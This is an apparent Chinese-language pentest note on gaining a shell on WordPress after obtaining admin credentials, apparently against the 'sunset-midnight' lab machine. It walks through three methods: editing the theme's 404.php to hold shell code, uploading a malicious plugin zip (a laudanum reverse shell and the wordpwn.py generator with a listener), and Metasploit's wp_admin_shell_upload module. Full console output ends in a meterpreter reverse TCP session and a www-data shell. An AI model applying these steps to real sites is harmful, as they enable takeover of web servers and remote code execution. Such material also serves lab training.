背景
当获取wordpress登录凭证后,获取shell的方法
个人总结了三种方法
- 更新已存在的代码
- 上传zip文件,也就是上传新插件
- 利用msf payload直接获取
更新已存在的代码

如图所示
利用现有的代码文件进行修改
添加自己的shell代码
这里要主要右上角的名称
最终得到的访问路径拼装得到
sunset-midnight/wp-content/themes/twentynineteen/404.php访问即可获取shell

上传zip文件

如图所示点击插件进行上传

这里做一个php.zip的文件进行上传
zip压缩命令
zip -r shell.php.zip hell.php
插件要按wordpress的格式写才会被上传成功
kali路径
/usr/share/webshells/laudanum/wordpress/templates/php-reverse-shell.php再压缩一次上传又失败了
下载工具
git clone https://github.com/wetw0rk/malicious-wordpress-pluginpython3 wordpwn.py 172.16.12.5 443
__ __ _
\ \ / /__ ____ __| |___ __ __ ___
\ \ /\ / / _ \| __/ _ | _ \ \ /\ / / _ \
\ V V / (_) | | | (_| | |_) \ V V /| | | |
\_/\_/ \___/|_| \__, _| .__/ \_/\_/ |_| |_|
|_|
Usage: wordpwn.py [LHOST] [LPORT] [HANDLER]
Example: wordpwn.py 192.168.0.6 8888 Y运行后目录下会自动生成一个zip文件并启动了msf监听
malicious.zip
上传成功
访问获取shell
http://(target)/wp-content/plugins/malicious/wetw0rk_maybe.php
或
http://(target)/wp-content/plugins/malicious/QwertyRocks.php
利用msf payload直接获取
打开msf wp_admin_shell_upload 模块
设置 PASSWORD
设置 USERNAME
设置 RHOSTS
exploit
msf6 > use unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate
with
Proxies no A proxy chain of format type:host:port
[,type:host:port][...]
RHOSTS yes The target host(s), see https://github
.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connect
ions
TARGETURI / yes The base path to the wordpress applica
tion
USERNAME yes The WordPress username to authenticate
with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.12.5 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD 123456
PASSWORD => 123456
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS sunset-midnight
RHOSTS => sunset-midnight
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[-] Msf::OptionValidateError The following options failed to validate: USERNAME
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 172.16.12.5:4444
[*] Authenticating with WordPress using admin:123456...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/QYyMeInkHb/LMMYnrBSuh.php...
[*] Sending stage (39282 bytes) to 172.16.12.20
[+] Deleted LMMYnrBSuh.php
[+] Deleted QYyMeInkHb.php
[+] Deleted ../QYyMeInkHb
[*] Meterpreter session 1 opened (172.16.12.5:4444 -> 172.16.12.20:45522 ) at 2022-09-03 10:15:46 -0400
meterpreter > shell
Process 2796 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)